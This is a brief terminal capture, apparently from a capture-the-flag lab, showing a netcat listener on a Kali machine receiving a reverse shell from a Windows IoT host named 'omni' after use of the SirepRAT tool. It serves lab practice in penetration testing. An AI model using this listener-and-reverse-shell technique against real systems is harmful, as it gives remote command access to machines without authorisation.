 (k14d1u5㉿k14d1u5-kali)-[~/Desktop/SirepRAT-master]
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.204] 49700
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>hostname
hostname
omni